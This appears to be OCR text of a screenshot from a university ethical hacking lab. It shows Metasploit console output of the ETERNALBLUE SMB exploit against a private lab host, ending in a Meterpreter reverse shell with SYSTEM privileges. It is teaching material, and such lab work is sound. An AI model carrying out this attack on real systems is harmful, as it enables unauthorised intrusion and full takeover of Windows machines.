 vSphere - EH
EH21-W7-19
EH21-Kal-196
Lab 6 - Ethica
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vml...
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
kali@kali: ~
05:17 PM
kali@kali: ~
File Actions Edit View Help
ice Pack 1
[+] 192.168.1.101:445 - Target arch selected valid for arch indicated by DCE
/RPC reply
[*] 192.168.1.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.101:445 - Starting non-paged pool grooming
[+] 192.168.1.101:445 - Sending SMBv2 buffers
[+] 192.168.1.101:445 - Closing SMBv1 connection creating free hole adjacent
to SMBv2 buffer.
[*] 192.168.1.101:445 - Sending final SMBv2 buffers.
[*] 192.168.1.101:445 - Sending last fragment of exploit packet!
[*] 192.168.1.101:445 - Receiving response from exploit packet
[+] 192.168.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000
000D)!
[*] 192.168.1.101:445 - Sending egg to corrupted connection.
[*] 192.168.1.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 3 opened (192.168.1.102:4444 -> 192.168.1.101:49161)
at 2021-04-23 17:16:35 +1000
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter >